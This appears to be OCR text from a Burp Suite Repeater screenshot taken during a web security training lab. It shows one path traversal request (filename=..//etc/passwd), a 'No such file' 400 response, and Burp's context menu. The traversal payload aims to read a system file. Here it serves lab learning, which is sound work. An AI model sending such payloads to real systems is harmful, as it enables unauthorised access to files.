 Send
Cancel
Target: https://0ad80049
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /image?filename=..//etc/passwd HTTP/1.1
2 Host: 0ad8004903be994fc0beffd10082002b.web-security-academy.net
3 Cookie: session=W3exONUGZWRjtI7RlOWi31Hn9bz3CHec
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
ecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad8004903be994fc0beffd10082002b.web-secur
uctId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)